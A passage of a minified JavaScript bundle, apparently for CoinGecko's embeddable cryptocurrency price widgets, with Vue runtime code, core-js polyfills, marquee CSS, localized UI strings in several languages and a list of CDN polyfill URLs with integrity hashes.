t=this.tag||this.$vnode.data.tag||"span",n=Object.create(null),r=this.prevChildren=this.children,i=this.$slots.default||[],o=this.children=[],a=Zo(this),c=0;c<i.length;c++){var s=i[c];if(s.tag)if(null!=s.key&&0!==String(s.key).indexOf("__vlist"))o.push(s),n[s.key]=s,(s.data||(s.data={})).transition=a;else;}if(r){for(var l=[],u=[],p=0;p<r.length;p++){var d=r[p];d.data.transition=a,d.data.pos=d.elm.getBoundingClientRect(),n[d.key]?l.push(d):u.push(d)}this.kept=e(t,null,l),this.removed=u}return e(t,null,o)},updated:function(){var e=this.prevChildren,t=this.moveClass||(this.name||"v")+"-move";e.length&&this.hasMove(e[0].elm,t)&&(e.forEach(ra),e.forEach(ia),e.forEach(oa),this._reflow=document.body.offsetHeight,e.forEach((function(e){if(e.data.moved){var n=e.elm,r=n.style;go(n,t),r.transform=r.WebkitTransform=r.transitionDuration="",n.addEventListener(fo,n._moveCb=function e(r){r&&r.target!==n||r&&!/transform$/.test(r.propertyName)||(n.removeEventListener(fo,e),n._moveCb=null,wo(n,t))})}})))},methods:{hasMove:function(e,t){if(!lo)return!1;if(this._hasMove)return this._hasMove;var n=e.cloneNode();e._transitionClasses&&e._transitionClasses.forEach((function(e){ao(n,e)})),oo(n,t),n.style.display="none",this.$el.appendChild(n);var r=Co(n);return this.$el.removeChild(n),this._hasMove=r.hasTransform}}};function ra(e){e.elm._moveCb&&e.elm._moveCb(),e.elm._enterCb&&e.elm._enterCb()}function ia(e){e.data.newPos=e.elm.getBoundingClientRect()}function oa(e){var t=e.data.pos,n=e.data.newPos,r=t.left-n.left,i=t.top-n.top;if(r||i){e.data.moved=!0;var o=e.elm.style;o.transform=o.WebkitTransform="translate("+r+"px,"+i+"px)",o.transitionDuration="0s"}}var aa={Transition:ea,TransitionGroup:na};pr.config.mustUseProp=jr,pr.config.isReservedTag=Br,pr.config.isReservedAttr=Pr,pr.config.getTagNamespace=Kr,pr.config.isUnknownElement=Zr,E(pr.options.directives,Bo),E(pr.options.components,aa),pr.prototype.__patch__=Z?zo:T,pr.prototype.$mount=function(e,t){return e=e&&Z?Jr(e):void 0,Ht(this,e,t)},Z&&setTimeout((function(){V.devtools&&ae&&ae.emit("init",pr)}),0),t["a"]=pr}).call(this,n("c8ba"))},"2b4c":function(e,t,n){var r=n("5537")("wks"),i=n("ca5a"),o=n("7726").Symbol,a="function"==typeof o,c=e.exports=function(e){return r[e]||(r[e]=a&&o[e]||(a?o:i)("Symbol."+e))};c.store=r},"2d00":function(e,t){e.exports=!1},"2d95":function(e,t){var n={}.toString;e.exports=function(e){return n.call(e).slice(8,-1)}},"2f21":function(e,t,n){"use strict";var r=n("79e5");e.exports=function(e,t){return!!e&&r((function(){t?e.call(null,(function(){}),1):e.call(null)}))}},"2fdb":function(e,t,n){"use strict";var r=n("5ca1"),i=n("d2c8"),o="includes";r(r.P+r.F*n("5147")(o),"String",{includes:function(e){return!!~i(this,e,o).indexOf(e,arguments.length>1?arguments[1]:void 0)}})},3024:function(e,t){e.exports=function(e,t,n){var r=void 0===n;switch(t.length){case 0:return r?e():e.call(n);case 1:return r?e(t[0]):e.call(n,t[0]);case 2:return r?e(t[0],t[1]):e.call(n,t[0],t[1]);case 3:return r?e(t[0],t[1],t[2]):e.call(n,t[0],t[1],t[2]);case 4:return r?e(t[0],t[1],t[2],t[3]):e.call(n,t[0],t[1],t[2],t[3])}return e.apply(n,t)}},"30f1":function(e,t,n){"use strict";var r=n("b8e3"),i=n("63b6"),o=n("9138"),a=n("35e8"),c=n("481b"),s=n("8f60"),l=n("45f2"),u=n("53e2"),p=n("5168")("iterator"),d=!([].keys&&"next"in[].keys()),_="@@iterator",f="keys",m="values",h=function(){return this};e.exports=function(e,t,n,v,y,g,w){s(n,t,v);var b,k,C,x=function(e){if(!d&&e in j)return j[e];switch(e){case f:return function(){return new n(this,e)};case m:return function(){return new n(this,e)}}return function(){return new n(this,e)}},S=t+" Iterator",P=y==m,O=!1,j=e.prototype,A=j[p]||j[_]||y&&j[y],E=A||x(y),M=y?P?x("entries"):E:void 0,T="Array"==t&&j.entries||A;if(T&&(C=u(T.call(new e)),C!==Object.prototype&&C.next&&(l(C,S,!0),r||"function"==typeof C[p]||a(C,p,h))),P&&A&&A.name!==m&&(O=!0,E=function(){return A.call(this)}),r&&!w||!d&&!O&&j[p]||a(j,p,E),c[t]=E,c[S]=h,y)if(b={values:P?E:x(m),keys:g?E:x(f),entries:M},w)for(k in b)k in j||o(j,k,b[k]);else i(i.P+i.F*(d||O),t,b);return b}},"32e9":function(e,t,n){var r=n("86cc"),i=n("4630");e.exports=n("9e1e")?function(e,t,n){return r.f(e,t,i(1,n))}:function(e,t,n){return e[t]=n,e}},"32fc":function(e,t,n){var r=n("e53d").document;e.exports=r&&r.documentElement},"335c":function(e,t,n){var r=n("6b4c");e.exports=Object("z").propertyIsEnumerable(0)?Object:function(e){return"String"==r(e)?e.split(""):Object(e)}},"33ec":function(e,t,n){t=e.exports=n("24fb")(!1),t.i(n("d2ff"),""),t.push([e.i,"/** Default style overrides **/\n.gecko-outline {\n  border-radius: 0;\n  border-width: 1px 0;\n  border-color: var(--color-gray-300);\n}\n\n.gecko-dark.gecko-outline {\n  border-color: var(--color-moon-600);\n}\n\n\n/** Widget styling **/\n.gecko-marquee {\n  display: flex;\n  padding: 8px 0;\n\n  white-space: nowrap;\n  overflow: hidden;\n}\n\n.gecko-marquee:hover .gecko-marquee-scroll-1,\n.gecko-marquee:hover .gecko-marquee-scroll-2,\n.gecko-marquee:hover .gecko-marquee-scroll-long {\n  animation-play-state: paused;\n}\n\n.gecko-marquee-item {\n  display: inline-flex;\n  align-items: center;\n  column-gap: 0.5rem;\n\n  padding: 0 16px;\n\n  border: 0;\n  border-right: 1px;\n  border-style: solid;\n  border-color: var(--color-gray-200);\n}\n\n.gecko-dark .gecko-marquee-item {\n  border-color: var(--color-moon-700);\n}\n\n\n/** Marquee animations **/\n.gecko-marquee-scroll-1 {\n  display: inline-block;\n  padding-left: 0; /* show the marquee just outside the paragraph */\n  animation: marquee 30s linear infinite;\n}\n\n.gecko-marquee-scroll-long {\n  animation: marquee 100s linear infinite;\n}\n\n.gecko-marquee-scroll-2 {\n  display: inline-block;\n  padding-left: 0; /* show the marquee just outside the paragraph */\n  animation: marquee 30s linear infinite;\n}\n\n@keyframes marquee {\n  from {\n    transform: translateX(0%);\n  }\n  to {\n    transform: translateX(-100%);\n  }\n}\n",""])},3504:function(e){e.exports=JSON.parse('{"coin_details":{"mcap_rank":"总市值排名","mcap":"总市值","24h_volume":"24 小时交易量","24h_high_low":"24小时高/低"},"coin_compare_chart_widget":{"powered_by":"由 %{name_start}%{name}%{name_end} 支持","crypto_price_comparison":"加密价格比较","crypto_market_cap_comparison":"加密货币市值比较"},"coin_price_static_headline_widget":{"powered_by":"由 %{name_start}%{name}%{name_end} 支持"},"coin_price_chart_widget":{"24h_high":"24 小时最高价格","24h_low":"24 小时最低价格","view_price_chart":"查看 %{coin} 价格走势图","powered_by":"由 %{name_start}%{name}%{name_end} 支持"},"coin_price_marquee_widget":{"powered_by":"由 %{name_start}%{name}%{name_end} 支持"},"coin_list_widget":{"powered_by":"由 %{name_start}%{name}%{name_end} 支持"},"beam_widget":{"powered_by":"由 %{name_start}%{name}%{name_end} 支持"},"coin_ticker_widget":{"24h_high":"24 小时最高价格","24h_low":"24 小时最低价格","view_price_chart":"查看 %{coin} 价格走势图","powered_by":"由 %{name_start}%{name}%{name_end} 支持"},"coin_converter_widget":{"view_price_chart":"查看 %{coin} 价格走势图","powered_by":"由 %{name_start}%{name}%{name_end} 支持"},"coin_heatmap_widget":{"title":"加密货币树型图","subtitle":"（市值排名前%{top}）","powered_by":"由 %{name_start}%{name}%{name_end} 支持"},"random_coin_widget":{"disclaimer":"免责声明：此工具仅用于娱乐目的，不构成任何金融建议。","spin":"Spin","available_coins":"可用代币"},"coin_daily_price_widget":{"title":"CoinGecko 价格更新","total_mcap":"总市值","24h_vol":"24小时交易量","dom":"市占率"},"coin_market_ticker_list_widget":{"exchange":"交易所","pair":"货币组合","price":"价格","volume":"交易量","trust_score":"信用评分","view_price_chart":"查看价格走势图","powered_by":"由 %{name_start}%{name}%{name_end} 支持","view_all":"查看所有 %{coin} 市场"}}')},"355d":function(e,t){t.f={}.propertyIsEnumerable},"35e8":function(e,t,n){var r=n("d9f6"),i=n("aebd");e.exports=n("8e60")?function(e,t,n){return r.f(e,t,i(1,n))}:function(e,t,n){return e[t]=n,e}},"36c3":function(e,t,n){var r=n("335c"),i=n("25eb");e.exports=function(e){return r(i(e))}},3702:function(e,t,n){var r=n("481b"),i=n("5168")("iterator"),o=Array.prototype;e.exports=function(e){return void 0!==e&&(r.Array===e||o[i]===e)}},3846:function(e,t,n){n("9e1e")&&"g"!=/./g.flags&&n("86cc").f(RegExp.prototype,"flags",{configurable:!0,get:n("0bfb")})},"38fd":function(e,t,n){var r=n("69a8"),i=n("4bf8"),o=n("613b")("IE_PROTO"),a=Object.prototype;e.exports=Object.getPrototypeOf||function(e){return e=i(e),r(e,o)?e[o]:"function"==typeof e.constructor&&e instanceof e.constructor?e.constructor.prototype:e instanceof Object?a:null}},"3a38":function(e,t){var n=Math.ceil,r=Math.floor;e.exports=function(e){return isNaN(e=+e)?0:(e>0?r:n)(e)}},"3b8d":function(e,t,n){"use strict";n.d(t,"a",(function(){return a}));var r=n("795b"),i=n.n(r);function o(e,t,n,r,o,a,c){try{var s=e[a](c),l=s.value}catch(u){return void n(u)}s.done?t(l):i.a.resolve(l).then(r,o)}function a(e){return function(){var t=this,n=arguments;return new i.a((function(r,i){var a=e.apply(t,n);function c(e){o(a,r,i,c,s,"next",e)}function s(e){o(a,r,i,c,s,"throw",e)}c(void 0)}))}}},"3c11":function(e,t,n){"use strict";var r=n("63b6"),i=n("584a"),o=n("e53d"),a=n("f201"),c=n("cd78");r(r.P+r.R,"Promise",{finally:function(e){var t=a(this,i.Promise||o.Promise),n="function"==typeof e;return this.then(n?function(n){return c(t,e()).then((function(){return n}))}:e,n?function(n){return c(t,e()).then((function(){throw n}))}:e)}})},"3da9":function(e){e.exports=JSON.parse('{"coin_details":{"mcap_rank":"Poradie trhovej kapitalizácie","mcap":"Trhová kapitalizácia","24h_volume":"Objem za 24H","24h_high_low":"24H vysoká/nízka"},"coin_compare_chart_widget":{"powered_by":"Poháňané %{name_start}%{name}%{name_end}","crypto_price_comparison":"Porovnanie cien kryptomien","crypto_market_cap_comparison":"Porovnanie trhovej kapitalizácie kryptomien"},"coin_price_static_headline_widget":{"powered_by":"Poháňané %{name_start}%{name}%{name_end}"},"coin_price_chart_widget":{"24h_high":"24H vysoká","24h_low":"24H nízka","view_price_chart":"Zobraziť cenový graf pre %{coin}","powered_by":"Poháňané %{name_start}%{name}%{name_end}"},"coin_price_marquee_widget":{"powered_by":"Poháňané %{name_start}%{name}%{name_end}"},"coin_list_widget":{"powered_by":"Poháňané %{name_start}%{name}%{name_end}"},"beam_widget":{"powered_by":"Poháňané %{name_start}%{name}%{name_end}"},"coin_ticker_widget":{"24h_high":"24H vysoká","24h_low":"24H nízka","view_price_chart":"Zobraziť cenový graf pre %{coin}","powered_by":"Poháňané %{name_start}%{name}%{name_end}"},"coin_converter_widget":{"view_price_chart":"Zobraziť cenový graf pre %{coin}","powered_by":"Poháňané %{name_start}%{name}%{name_end}"},"coin_heatmap_widget":{"title":"Mapa kryptomien","subtitle":"(Top %{top} podľa trhovej kap)","powered_by":"Poháňané %{name_start}%{name}%{name_end}"},"random_coin_widget":{"disclaimer":"Zrieknutie sa zodpovednosti: Tento nástroj slúžia na zábavu a nepredstavujú finančné poradenstvo.","spin":"Točiť","available_coins":"Dostupné coiny"},"coin_daily_price_widget":{"title":"Aktualizácia ceny CoinGecko","total_mcap":"Celková trh. kap.","24h_vol":"Objem za 24h","dom":"Dominancia"},"coin_market_ticker_list_widget":{"exchange":"Burza","pair":"Pár","price":"Cena","volume":"Objem","trust_score":"Skóre dôveryhodnosti","view_price_chart":"Zobraziť cenový graf","powered_by":"Poháňané %{name_start}%{name}%{name_end}","view_all":"Zobraziť všetky trhy %{coin}"}}')},"40c3":function(e,t,n){var r=n("6b4c"),i=n("5168")("toStringTag"),o="Arguments"==r(function(){return arguments}()),a=function(e,t){try{return e[t]}catch(n){}};e.exports=function(e){var t,n,c;return void 0===e?"Undefined":null===e?"Null":"string"==typeof(n=a(t=Object(e),i))?n:o?r(t):"Object"==(c=r(t))&&"function"==typeof t.callee?"Arguments":c}},4178:function(e,t,n){var r,i,o,a=n("d864"),c=n("3024"),s=n("32fc"),l=n("1ec9"),u=n("e53d"),p=u.process,d=u.setImmediate,_=u.clearImmediate,f=u.MessageChannel,m=u.Dispatch,h=0,v={},y="onreadystatechange",g=function(){var e=+this;if(v.hasOwnProperty(e)){var t=v[e];delete v[e],t()}},w=function(e){g.call(e.data)};d&&_||(d=function(e){var t=[],n=1;while(arguments.length>n)t.push(arguments[n++]);return v[++h]=function(){c("function"==typeof e?e:Function(e),t)},r(h),h},_=function(e){delete v[e]},"process"==n("6b4c")(p)?r=function(e){p.nextTick(a(g,e,1))}:m&&m.now?r=function(e){m.now(a(g,e,1))}:f?(i=new f,o=i.port2,i.port1.onmessage=w,r=a(o.postMessage,o,1)):u.addEventListener&&"function"==typeof postMessage&&!u.importScripts?(r=function(e){u.postMessage(e+"","*")},u.addEventListener("message",w,!1)):r=y in l("script")?function(e){s.appendChild(l("script"))[y]=function(){s.removeChild(this),g.call(e)}}:function(e){setTimeout(a(g,e,1),0)}),e.exports={set:d,clear:_}},"41a0":function(e,t,n){"use strict";var r=n("2aeb"),i=n("4630"),o=n("7f20"),a={};n("32e9")(a,n("2b4c")("iterator"),(function(){return this})),e.exports=function(e,t,n){e.prototype=r(a,{next:i(1,n)}),o(e,t+" Iterator")}},"42b8":function(e,t,n){"use strict";n.d(t,"a",(function(){return a}));var r=n("288a"),i=n.n(r),o=n("bf0f"),a={props:{locale:{type:String,default:"en"}},data:function(){return{polyglot:new i.a({phrases:Object(o["b"])("en")})}},methods:{t:function(e,t){return this.polyglot.t(e,t)},_reloadLocale:function(){if(void 0===this.locale||!o["a"][this.locale])return this._error("Locale not supported by widget. Contact support@coingecko.com for help.");this.polyglot=new i.a({phrases:Object(o["b"])(this.locale,"en")})}},created:function(){this._reloadLocale()}}},"43fc":function(e,t,n){"use strict";var r=n("63b6"),i=n("656e"),o=n("4439");r(r.S,"Promise",{try:function(e){var t=i.f(this),n=o(e);return(n.e?t.reject:t.resolve)(n.v),t.promise}})},4439:function(e,t){e.exports=function(e){try{return{e:!1,v:e()}}catch(t){return{e:!0,v:t}}}},"454f":function(e,t,n){n("46a7");var r=n("584a").Object;e.exports=function(e,t,n){return r.defineProperty(e,t,n)}},"456d":function(e,t,n){var r=n("4bf8"),i=n("0d58");n("5eda")("keys",(function(){return function(e){return i(r(e))}}))},4588:function(e,t){var n=Math.ceil,r=Math.floor;e.exports=function(e){return isNaN(e=+e)?0:(e>0?r:n)(e)}},"45f2":function(e,t,n){var r=n("d9f6").f,i=n("07e3"),o=n("5168")("toStringTag");e.exports=function(e,t,n){e&&!i(e=n?e:e.prototype,o)&&r(e,o,{configurable:!0,value:t})}},4601:function(e,t,n){"use strict";var r=n("83c2"),i=r("%TypeError%");e.exports=function(e,t){if(null==e)throw new i(t||"Cannot call method on "+e);return e}},4630:function(e,t){e.exports=function(e,t){return{enumerable:!(1&e),configurable:!(2&e),writable:!(4&e),value:t}}},"46a7":function(e,t,n){var r=n("63b6");r(r.S+r.F*!n("8e60"),"Object",{defineProperty:n("d9f6").f})},"47ee":function(e,t,n){var r=n("c3a1"),i=n("9aa9"),o=n("355d");e.exports=function(e){var t=r(e),n=i.f;if(n){var a,c=n(e),s=o.f,l=0;while(c.length>l)s.call(e,a=c[l++])&&t.push(a)}return t}},"481b":function(e,t){e.exports={}},"499e":function(e,t,n){"use strict";function r(e,t){for(var n=[],r={},i=0;i<t.length;i++){var o=t[i],a=o[0],c=o[1],s=o[2],l=o[3],u={id:e+":"+i,css:c,media:s,sourceMap:l};r[a]?r[a].parts.push(u):n.push(r[a]={id:a,parts:[u]})}return n}n.r(t),n.d(t,"default",(function(){return f}));var i="undefined"!==typeof document;if("undefined"!==typeof DEBUG&&DEBUG&&!i)throw new Error("vue-style-loader cannot be used in a non-browser environment. Use { target: 'node' } in your Webpack config to indicate a server-rendering environment.");var o={},a=i&&(document.head||document.getElementsByTagName("head")[0]),c=null,s=0,l=!1,u=function(){},p=null,d="data-vue-ssr-id",_="undefined"!==typeof navigator&&/msie [6-9]\b/.test(navigator.userAgent.toLowerCase());function f(e,t,n,i){l=n,p=i||{};var a=r(e,t);return m(a),function(t){for(var n=[],i=0;i<a.length;i++){var c=a[i],s=o[c.id];s.refs--,n.push(s)}t?(a=r(e,t),m(a)):a=[];for(i=0;i<n.length;i++){s=n[i];if(0===s.refs){for(var l=0;l<s.parts.length;l++)s.parts[l]();delete o[s.id]}}}}function m(e){for(var t=0;t<e.length;t++){var n=e[t],r=o[n.id];if(r){r.refs++;for(var i=0;i<r.parts.length;i++)r.parts[i](n.parts[i]);for(;i<n.parts.length;i++)r.parts.push(v(n.parts[i]));r.parts.length>n.parts.length&&(r.parts.length=n.parts.length)}else{var a=[];for(i=0;i<n.parts.length;i++)a.push(v(n.parts[i]));o[n.id]={id:n.id,refs:1,parts:a}}}}function h(){var e=document.createElement("style");return e.type="text/css",a.appendChild(e),e}function v(e){var t,n,r=document.querySelector("style["+d+'~="'+e.id+'"]');if(r){if(l)return u;r.parentNode.removeChild(r)}if(_){var i=s++;r=c||(c=h()),t=g.bind(null,r,i,!1),n=g.bind(null,r,i,!0)}else r=h(),t=w.bind(null,r),n=function(){r.parentNode.removeChild(r)};return t(e),function(r){if(r){if(r.css===e.css&&r.media===e.media&&r.sourceMap===e.sourceMap)return;t(e=r)}else n()}}var y=function(){var e=[];return function(t,n){return e[t]=n,e.filter(Boolean).join("\n")}}();function g(e,t,n,r){var i=n?"":r.css;if(e.styleSheet)e.styleSheet.cssText=y(t,i);else{var o=document.createTextNode(i),a=e.childNodes;a[t]&&e.removeChild(a[t]),a.length?e.insertBefore(o,a[t]):e.appendChild(o)}}function w(e,t){var n=t.css,r=t.media,i=t.sourceMap;if(r&&e.setAttribute("media",r),p.ssrId&&e.setAttribute(d,t.id),i&&(n+="\n/*# sourceURL="+i.sources[0]+" */",n+="\n/*# sourceMappingURL=data:application/json;base64,"+btoa(unescape(encodeURIComponent(JSON.stringify(i))))+" */"),e.styleSheet)e.styleSheet.cssText=n;else{while(e.firstChild)e.removeChild(e.firstChild);e.appendChild(document.createTextNode(n))}}},"49c3":function(e,t,n){"use strict";var r=n("9b90"),i=n.n(r);i.a},"4bf8":function(e,t,n){var r=n("be13");e.exports=function(e){return Object(r(e))}},"4c5b":function(e){e.exports=JSON.parse('{"coin_details":{"mcap_rank":"Börsvärdesrankning","mcap":"Börsvärde","24h_volume":"Volym 24 h","24h_high_low":"24H högst/lägsta"},"coin_compare_chart_widget":{"powered_by":"Drivs av %{name_start}%{name}%{name_end}","crypto_price_comparison":"Jämförelse av kryptopriser","crypto_market_cap_comparison":"Jämförelse av kryptobörsvärde"},"coin_price_static_headline_widget":{"powered_by":"Drivs av %{name_start}%{name}%{name_end}"},"coin_price_chart_widget":{"24h_high":"24 h högsta","24h_low":"24h lägsta","view_price_chart":"Visa prislista för %{coin}","powered_by":"Drivs av %{name_start}%{name}%{name_end}"},"coin_price_marquee_widget":{"powered_by":"Drivs av %{name_start}%{name}%{name_end}"},"coin_list_widget":{"powered_by":"Drivs av %{name_start}%{name}%{name_end}"},"beam_widget":{"powered_by":"Drivs av %{name_start}%{name}%{name_end}"},"coin_ticker_widget":{"24h_high":"24 h högsta","24h_low":"24h lägsta","view_price_chart":"Visa prislista för %{coin}","powered_by":"Drivs av %{name_start}%{name}%{name_end}"},"coin_converter_widget":{"view_price_chart":"Visa prislista för %{coin}","powered_by":"Drivs av %{name_start}%{name}%{name_end}"},"coin_heatmap_widget":{"title":"Trädkarta över kryptovalutor","subtitle":"(%{top} i topp efter börsvärde)","powered_by":"Drivs av %{name_start}%{name}%{name_end}"},"random_coin_widget":{"disclaimer":"Obs! Dessa verktyg fungerar som underhållning och utgör inte finansiell rådgivning.","spin":"Snurra","available_coins":"Tillgängliga mynt"},"coin_daily_price_widget":{"title":"Prisuppdatering hos CoinGecko","total_mcap":"Totalt börsvärde","24h_vol":"Volym 24 h","dom":"Dom"},"coin_market_ticker_list_widget":{"exchange":"Handel","pair":"Par","price":"Pris","volume":"Volym","trust_score":"Förtroendebetyg","view_price_chart":"Visa pristabell","powered_by":"Drivs av %{name_start}%{name}%{name_end}","view_all":"Visa alla %{coin}-marknader"}}')},"4c95":function(e,t,n){"use strict";var r=n("e53d"),i=n("584a"),o=n("d9f6"),a=n("8e60"),c=n("5168")("species");e.exports=function(e){var t="function"==typeof i[e]?i[e]:r[e];a&&t&&!t[c]&&o.f(t,c,{configurable:!0,get:function(){return this}})}},"4d01":function(e,t,n){"use strict";var r=n("0f7c"),i=n("83c2"),o=i("%Function%"),a=o.apply,c=o.call;e.exports=function(){return r.apply(c,arguments)},e.exports.apply=function(){return r.apply(a,arguments)}},"4e38":function(e,t,n){"use strict";var r=function(){var e=this,t=e.$createElement,n=e._self._c||t;return n("a",{attrs:{href:e.url,target:"_blank"}},[e._t("default")],2)},i=[],o=(n("6b54"),{name:"GeckoRedirect",props:{locale:{type:String,default:"en"},id:{type:String,required:!0},type:{type:String,required:!0},utmMedium:{type:String},utmContent:{type:String}},computed:{url:function(){var e=new URL("https://www.coingecko.com/resource_redirect");return e.searchParams.set("locale",this.locale),e.searchParams.set("route","".concat(this.type,"/").concat(this.id)),e.searchParams.set("utm_source",window.location.host),e.searchParams.set("utm_medium",this.utmMedium),e.searchParams.set("utm_content",this.utmContent),e.toString()}}}),a=o,c=n("2877"),s=Object(c["a"])(a,r,i,!1,null,null,null);t["a"]=s.exports},"4e73":function(e){e.exports=JSON.parse('{"coin_details":{"mcap_rank":"Kapitalizációs rang","mcap":"Piaci kapitalizáció","24h_volume":"24 órás forgalom","24h_high_low":"24 órás maximum/minimum"},"coin_compare_chart_widget":{"powered_by":"A(z) %{name_start}%{name}%{name_end} jóvoltából","crypto_price_comparison":"Kriptoárfolyamok összehasonlítása","crypto_market_cap_comparison":"Kriptopiaci kapitalizáció összehasonlítása"},"coin_price_static_headline_widget":{"powered_by":"A(z) %{name_start}%{name}%{name_end} jóvoltából"},"coin_price_chart_widget":{"24h_high":"24 órás maximum","24h_low":"24 órás minimum","view_price_chart":"%{coin}-árfolyamdiagram megtekintése","powered_by":"A(z) %{name_start}%{name}%{name_end} jóvoltából"},"coin_price_marquee_widget":{"powered_by":"A(z) %{name_start}%{name}%{name_end} jóvoltából"},"coin_list_widget":{"powered_by":"A(z) %{name_start}%{name}%{name_end} jóvoltából"},"beam_widget":{"powered_by":"A(z) %{name_start}%{name}%{name_end} jóvoltából"},"coin_ticker_widget":{"24h_high":"24 órás maximum","24h_low":"24 órás minimum","view_price_chart":"%{coin}-árfolyamdiagram megtekintése","powered_by":"A(z) %{name_start}%{name}%{name_end} jóvoltából"},"coin_converter_widget":{"view_price_chart":"%{coin}-árfolyamdiagram megtekintése","powered_by":"A(z) %{name_start}%{name}%{name_end} jóvoltából"},"coin_heatmap_widget":{"title":"Kriptodevizák fastruktúra-térképe","subtitle":"(Első %{top} kapitalizáció alapján)","powered_by":"A(z) %{name_start}%{name}%{name_end} jóvoltából"},"random_coin_widget":{"disclaimer":"Felelősségi nyilatkozat: ez az csak eszköz szórakoztatásra szolgál, nem minősül pénzügyi tanácsadásnak.","spin":"Pörgetés","available_coins":"Elérhető érmék"},"coin_daily_price_widget":{"title":"CoinGecko-árfolyamfrissítés","total_mcap":"Teljes p. kap.","24h_vol":"24 órás forgalom","dom":"Dominancia"},"coin_market_ticker_list_widget":{"exchange":"Tőzsde","pair":"Devizapár","price":"Árfolyam","volume":"Forgalom","trust_score":"Megbízhatósági pontszám","view_price_chart":"Árfolyamdiagram megtekintése","powered_by":"A(z) %{name_start}%{name}%{name_end} jóvoltából","view_all":"Összes %{coin}-piac megtekintése"}}')},"4ee1":function(e,t,n){var r=n("5168")("iterator"),i=!1;try{var o=[7][r]();o["return"]=function(){i=!0},Array.from(o,(function(){throw 2}))}catch(a){}e.exports=function(e,t){if(!t&&!i)return!1;var n=!1;try{var o=[7],c=o[r]();c.next=function(){return{done:n=!0}},o[r]=function(){return c},e(o)}catch(a){}return n}},"50ed":function(e,t){e.exports=function(e,t){return{value:t,done:!!e}}},5147:function(e,t,n){var r=n("2b4c")("match");e.exports=function(e){var t=/./;try{"/./"[e](t)}catch(n){try{return t[r]=!1,!"/./"[e](t)}catch(i){}}return!0}},5168:function(e,t,n){var r=n("dbdb")("wks"),i=n("62a0"),o=n("e53d").Symbol,a="function"==typeof o,c=e.exports=function(e){return r[e]||(r[e]=a&&o[e]||(a?o:i)("Symbol."+e))};c.store=r},"520a":function(e,t,n){"use strict";var r=n("0bfb"),i=RegExp.prototype.exec,o=String.prototype.replace,a=i,c="lastIndex",s=function(){var e=/a/,t=/b*/g;return i.call(e,"a"),i.call(t,"a"),0!==e[c]||0!==t[c]}(),l=void 0!==/()??/.exec("")[1],u=s||l;u&&(a=function(e){var t,n,a,u,p=this;return l&&(n=new RegExp("^"+p.source+"$(?!\\s)",r.call(p))),s&&(t=p[c]),a=i.call(p,e),s&&a&&(p[c]=p.global?a.index+a[0].length:t),l&&a&&a.length>1&&o.call(a[0],n,(function(){for(u=1;u<arguments.length-2;u++)void 0===arguments[u]&&(a[u]=void 0)})),a}),e.exports=a},"52a7":function(e,t){t.f={}.propertyIsEnumerable},5309:function(e,t,n){"use strict";n.d(t,"a",(function(){return r}));var r={customElement:{src:"https://cdnjs.cloudflare.com/ajax/libs/document-register-element/1.11.1/document-register-element.js",integrity:"sha384-zA6V4chYFGgsezh1yAQzus2VNUcyTyGI3NO7L5pEiE8AOXv3EC+OS2C//72VU6Mg"},fetch:{src:"https://cdnjs.cloudflare.com/ajax/libs/fetch/2.0.4/fetch.min.js",integrity:"sha384-2kkuqwSCFze1y7UcAejUH6wt2MpQ4naa++zWP0SxyUC/jnwq91SAfe14RAruXtnV"},cssvar:{src:"https://cdn.jsdelivr.net/npm/css-vars-ponyfill@1.16.2",integrity:"sha384-4sVVstGAX5EEHQzxsff05CedY46UVjXOMcU5elu94vztG5bO2VSAq69D1ZPGPL5E"},confetti:{src:"https://cdn.jsdelivr.net/npm/canvas-confetti@1.9.3/dist/confetti.browser.min.js",integrity:"sha384-GvJ24O7Bpn7zLnkTzKFwaPO0Ucz0nnJRkkn2xS0+SZ8vuCMYn/PjC/h+WIehnGSM"}}},"53e2":function(e,t,n){var r=n("07e3"),i=n("241e"),o=n("5559")("IE_PROTO"),a=Object.prototype;e.exports=Object.getPrototypeOf||function(e){return e=i(e),r(e,o)?e[o]:"function"==typeof e.constructor&&e instanceof e.constructor?e.constructor.prototype:e instanceof Object?a:null}},5537:function(e,t,n){var r=n("8378"),i=n("7726"),o="__core-js_shared__",a=i[o]||(i[o]={});(e.exports=function(e,t){return a[e]||(a[e]=void 0!==t?t:{})})("versions",[]).push({version:r.version,mode:n("2d00")?"pure":"global",copyright:"© 2019 Denis Pushkarev (zloirock.ru)"})},5559:function(e,t,n){var r=n("dbdb")("keys"),i=n("62a0");e.exports=function(e){return r[e]||(r[e]=i(e))}},"55dd":function(e,t,n){"use strict";var r=n("5ca1"),i=n("d8e8"),o=n("4bf8"),a=n("79e5"),c=[].sort,s=[1,2,3];r(r.P+r.F*(a((function(){s.sort(void 0)}))||!a((function(){s.sort(null)}))||!n("2f21")(c)),"Array",{sort:function(e){return void 0===e?c.call(o(this)):c.call(o(this),i(e))}})},"562e":function(e,t,n){"use strict";var r=n("4601"),i=n("1153"),o=n("8ab5"),a=o("String.prototype.replace"),c=/^[\x09\x0A\x0B\x0C\x0D\x20\xA0\u1680\u180E\u2000\u2001\u2002\u2003\u2004\u2005\u2006\u2007\u2008\u2009\u200A\u202F\u205F\u3000\u2028\u2029\uFEFF]+/,s=/[\x09\x0A\x0B\x0C\x0D\x20\xA0\u1680\u180E\u2000\u2001\u2002\u2003\u2004\u2005\u2006\u2007\u2008\u2009\u200A\u202F\u205F\u3000\u2028\u2029\uFEFF]+$/;e.exports=function(){var e=i(r(this));return a(a(e,c,""),s,"")}},5754:function(e){e.exports=JSON.parse('{"coin_details":{"mcap_rank":"Markkina-arvon sija","mcap":"Markkina-arvo","24h_volume":"24t volyymi","24h_high_low":"24t korkein / alin hinta"},"coin_compare_chart_widget":{"powered_by":"Palvelun tarjoaa %{name_start}%{name}%{name_end}","crypto_price_comparison":"Kryptojen hinnanvertailu","crypto_market_cap_comparison":"Kryptojen markkina-arvojen vertailu"},"coin_price_static_headline_widget":{"powered_by":"Palvelun tarjoaa %{name_start}%{name}%{name_end}"},"coin_price_chart_widget":{"24h_high":"24t Korkein","24h_low":"24t Alhaisin","view_price_chart":"Näytä kolikon %{coin} hintakaavio","powered_by":"Palvelun tarjoaa %{name_start}%{name}%{name_end}"},"coin_price_marquee_widget":{"powered_by":"Palvelun tarjoaa %{name_start}%{name}%{name_end}"},"coin_list_widget":{"powered_by":"Palvelun tarjoaa %{name_start}%{name}%{name_end}"},"beam_widget":{"powered_by":"Palvelun tarjoaa %{name_start}%{name}%{name_end}"},"coin_ticker_widget":{"24h_high":"24t Korkein","24h_low":"24t Alhaisin","view_price_chart":"Näytä kolikon %{coin} hintakaavio","powered_by":"Palvelun tarjoaa 